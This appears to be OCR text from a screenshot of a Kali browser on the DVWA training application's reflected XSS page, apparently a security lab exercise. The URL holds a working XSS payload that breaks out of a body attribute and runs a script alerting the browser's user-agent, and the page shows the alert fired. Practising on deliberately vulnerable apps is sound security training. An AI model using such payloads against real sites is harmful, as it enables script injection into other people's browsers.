 192.168.50.110/dvwa/vulnerabilities/xss_r/?name=<body background=javascript:'"><script>alert(navigator.userAgent)</script>></body>#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Metasploitable2 - Linux
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
192.168.50.110
Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
OK